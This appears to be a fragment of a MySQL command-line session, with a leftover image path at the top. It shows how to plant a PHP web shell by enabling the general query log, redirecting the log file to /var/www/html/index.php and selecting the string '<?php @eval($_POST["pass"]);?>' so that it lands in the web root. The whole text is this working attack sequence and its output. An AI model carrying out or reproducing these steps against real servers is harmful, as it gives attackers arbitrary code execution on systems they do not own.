 2 rows in set (0.011 sec)
File System Visual Studio
MySQL [test]> set global general_log = 'ON';
Query OK, 0 rows affected (0.008 sec)
MySQL [test]> set global general_log_file='/var/www/html/index.php';
Query OK, 0 rows affected (0.006 sec)
MySQL [test]> show variables like 'general_log%';
+------------------+-------------------------+
| Variable_name | Value |
+------------------+-------------------------+
| general_log | ON |
| general_log_file | /var/www/html/index.php |
+------------------+-------------------------+
2 rows in set (0.009 sec)
MySQL [test]> select '<?php @eval($_POST[“pass”]);?>';
+------------------------------------+
| <?php @eval($_POST[“pass”]);?> |
+------------------------------------+
| <?php @eval($_POST[“pass”]);?> |
+------------------------------------+
1 row in set (0.003 sec)
MySQL [test]>